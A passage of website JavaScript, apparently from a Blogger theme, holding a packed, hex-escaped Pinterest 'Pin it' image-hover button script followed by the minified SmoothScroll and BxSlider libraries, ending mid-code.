\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var 